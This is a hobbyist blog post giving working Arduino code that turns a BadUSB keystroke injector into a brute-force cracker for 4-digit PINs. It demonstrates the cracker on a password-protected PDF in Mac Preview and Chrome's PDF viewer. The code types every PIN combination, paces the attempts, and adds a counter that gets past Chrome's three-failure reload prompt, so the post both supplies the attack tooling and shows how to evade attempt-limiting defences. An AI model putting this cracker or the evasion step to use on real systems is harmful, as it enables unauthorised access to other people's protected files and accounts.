This time we will be using the BadUSB made in my previous blog post to crack passwords using brute force!!!

A BadUSB that isn't so bad: Making a keystroke injector in Arduino that automates GatherTown movements
Lena ・ Feb 7 '22
Table Of Contents
- The brute force algorithm
- Using the BadUSB brute force cracker to actually crack things
- Getting around mechanisms put in place to deter multiple attempts
The brute force algorithm
We will use the following recursive algorithm to get all combinations of a character set, namely '1', '2', '3' for password lengths of 1-4. Here, we assume that characters will be repeated.
char charset_main[] = {'1', '2', '3'};
int len = sizeof(charset_main)/sizeof(char);
void bruteforce(char charset[], String prev, int len, int n){
// check if n == 0
if (n == 0){
//Keyboard.println will also enter the value after typing the string out
Serial.println(prev);
return;
}
//for each character in charset
int i;
for (i = 0; i < len; i++){
//convert previous charset to String
String newprev = prev + charset[i];
// decrement n and recursively call bruteforce
bruteforce(charset, newprev, len, n - 1);
}
}
void setup() {
}
void loop() {
//n is the length of the password
int n;
for(n = 1; n < 5; n++){
//try bruteforce for different lengths
bruteforce(charset_main, "", len, n);
}
}
This .ino file can be found on my Github.
Once the uploading finishes, you can open up the Serial Monitor on Arduino's IDE to see the output. The output should look like the following.

All password combinations that can be made from numbers 1, 2, 3 with the password length of 1-4 can be seen here on my Github.
Using brute force to actually crack things
Now let's get to the interesting part, where we actually start cracking things using the keystroke injector.
To actually type out the passwords, we will be using Keyboard.println(), as this will also enter the password after typing it out.
For simplicity, let's assume we only want to crack systems that uses a 4 digit PIN number as the password, so the character set will be,
char charset_main[] = {'0', '1', '2', '3', '4', '5', '6', '7', '8', '9'};
and we will use n = 4 for the password length.
Also, we will assume there are no mechanisms in place to block multiple attempts, which include stopping/reloading/resetting after multiple failed attempts.
We will be making use of the switch mechanism to turn the BadUSB on/off as shown in my other previous post.
Thus, we will only start the brute force algorithm when the switch is on,
void loop() {
//check the state of pin 9, whether it is HIGH (on) or LOW (off)
switchstate = digitalRead(switchPin);
if (switchstate == HIGH){
//n is the length of the password
int n = 4;
bruteforce(charset_main, "", len, n);
} else if (switchstate == LOW){
}
}
We only want the password cracker to brute force passwords while the switch is on, and stop as soon as we turn the switch off. We also want it to resume where it left off once we turn the switch back on. We will place the while(digitalRead(switchPin) == LOW) loop in the beginning of the recursive function to indefinitely loop through nothing while the switch is off, and exit the loop to continue on to the recursive function once the switch turns back on.
void bruteforce(char charset[], String prev, int len, int n){
while(digitalRead(switchPin) == LOW){
//pause exeuction while switch is off
//after turning the switch on, it will resume from where it left off
}
...
}
Also, the password cracker may not work if the password is typed out and entered too fast, so we will use a delay of at least 100 ms between different password attempts. The time for the delay can be adjusted, as different systems/applications will have different time intervals between login attempts.
// check if n == 0
if (n == 0){
//Keyboard.println will also enter the value after typing the string out
Keyboard.println(prev);
//wait at least 100 ms before typing out next password
delay(100);
return;
}
The full code can be found on my Github.
Turning off/unplugging the Arduino will cause the password cracker to restart from 0000. The following shows the demo on a text editor.

Suppose we have a pdf file that we know uses a 4 digit PIN number as its password. We can open it up Mac's Preview because it doesn't have mechanisms in place to stop multiple failed attempts. Here is a demo when the password is 0168:
Getting around mechanisms put in place to deter multiple attempts
Suppose the application has some mechanisms put in place to deter multiple failed attempts. In this example, we will be using Chrome's PDF viewer, which will ask you to "enter" after 3 failed login attempts, and will reload the browser like shown in the following.
To get around this, we will place a counter variable count. When this count gets to 3, the program will press "enter" using Keyboard.println(), and will wait 1 second for the page to reload before resuming the password cracking.
int count = 0;
void bruteforce(char charset[], String prev, int len, int n){
while(digitalRead(switchPin) == LOW){
//pause exeuction while switch is off
//after turning the switch on, it will resume from where it left off
}
// check if n == 0
if (n == 0){
//Keyboard.println will also enter the value after typing the string out
Keyboard.println(prev);
count++;
if(count==3){
//after third attempt, press enter
Keyboard.println();
//reset the counter
count = 0;
//wait 1 second for page to reload
delay(1000);
}
delay(100);
return;
}
...
}
The full code can be found on my Github.
The following shows the demo where we are cracking the same pdf file from the previous section, and the password is 0168. Note that it takes much longer cracking the pdf on Chrome's PDF viewer compared to Mac's Preview.
There are many other ways apps/system can deter multiple failed login attempts, so you will need to experiment on different apps/systems to find out the best delay timings, and how to get around the brute force deterring mechanisms.
Good luck on making a BadUSB that can be used for password cracking, and don't get yourself locked out of your account when attempting to brute force!






Oldest comments (1)
E se volessi usare Arduino uno?